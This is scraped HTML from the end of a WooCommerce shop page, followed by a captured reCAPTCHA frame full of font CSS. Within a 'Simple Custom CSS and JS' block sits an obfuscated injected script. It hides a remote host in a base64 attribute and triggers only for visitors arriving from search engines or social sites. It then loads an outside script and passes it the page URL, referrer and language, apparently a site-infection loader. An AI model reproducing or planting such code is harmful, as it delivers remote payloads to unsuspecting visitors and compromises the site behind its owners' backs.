mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vbqhoffp5765
body_size: 49000
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
